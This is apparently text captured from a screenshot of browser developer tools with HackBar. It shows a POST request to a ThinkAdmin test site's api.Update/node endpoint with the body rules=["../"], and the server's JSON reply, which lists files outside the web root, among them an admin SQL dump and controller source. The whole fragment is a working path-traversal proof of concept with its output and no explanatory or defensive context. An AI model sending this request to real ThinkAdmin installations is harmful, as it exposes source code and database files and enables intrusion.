 {
"code": 1,
"info": "获取文件列表成功！",
"data": {
"rules": [
"../"
],
"ignore": [],
"list": [
{
"name": "../ThinkAdmin/admin_v6.sql",
"hash": "a6add0e2aab0e7d45f1ef35ad7846c52"
},
{
"name": "../ThinkAdmin/app/admin/controller/Auth.php",
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://thinkadmin.test/index.php/admin.html?s=admin/api.Update/node
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
rules=["../"]